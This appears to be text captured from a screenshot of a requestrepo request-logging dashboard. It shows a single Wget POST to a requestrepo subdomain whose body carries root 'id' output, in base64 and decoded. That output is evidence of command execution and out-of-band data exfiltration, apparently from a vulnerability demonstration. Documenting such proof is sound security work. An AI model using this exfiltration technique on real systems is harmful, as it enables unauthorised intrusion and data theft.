 requestrepo
421
Search
Delete all requests
Requests (1) HTTP DNS
POST /
28/4/2025, 4:40:28 pm
Headers
host 48jcuj6n.requestrepo.com
user-agent Wget
accept */*
connection close
content-type application/x-www-form-urlencoded
content-length 129
Query Parameters
(empty)
Form Data
dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9vdCksMShiaW4pLDIoZGFlbW9uKSwzKHN5cyksNChhZG0pLDYoZGlzayksMTAod2hlZWwpLDExKGZsb3BweSksMjAoZGlhbG91dCksMjYodGFwZSksMj
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
Raw request
UE9TVCAvIEhUVFAvMS4xDQpob3N0OiA0OGpjdWo2bi5yZXF1ZXN0cmVwby5jb20NCnVzZXItYWdlbnQ6IFdnZXQNCmFjY2VwdDogKi8qDQpjb25uZWN0aW9uOiBjbG9zZQ0KY29udGVudC10eXBlOiBhcHBsaWNhd
POST / HTTP/1.1
host: 48jcuj6n.requestrepo.com
user-agent: Wget
accept: */*
connection: close
content-type: application/x-www-form-urlencoded
content-length: 129
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)